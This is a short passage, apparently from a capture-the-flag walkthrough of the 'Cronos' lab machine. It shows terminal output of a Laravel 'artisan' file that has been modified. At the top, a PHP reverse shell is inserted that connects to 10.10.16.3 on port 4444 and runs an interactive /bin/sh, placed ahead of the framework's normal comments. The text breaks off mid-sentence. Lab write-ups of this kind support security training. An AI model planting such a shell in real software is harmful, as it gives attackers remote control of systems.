 www-data@cronos:/var/www/laravel$ cat artisan
#!/usr/bin/env php
<?php
$sock=fsockopen("10.10.16.3", 4444);
exec("/bin/sh -i <&3 >&3 2>&3");
/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated clas
| for our application. We just need to utilize it! We'll requi